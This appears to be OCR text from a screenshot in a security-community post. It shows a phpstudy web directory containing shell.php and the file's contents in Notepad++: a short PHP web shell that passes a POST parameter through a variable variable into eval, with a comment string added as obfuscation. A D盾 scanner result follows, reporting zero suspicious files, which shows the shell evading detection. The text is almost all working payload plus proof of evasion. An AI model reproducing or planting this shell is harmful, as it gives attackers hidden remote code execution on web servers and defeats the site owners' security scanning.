 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shel
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 16:18 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R)
shell.php
1 <?php
2 $do = 'todo';
3 $$do= $_POST['q'];
4 eval(`/**123**/`.$todo);
5 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
微信号: hackctf
先知社区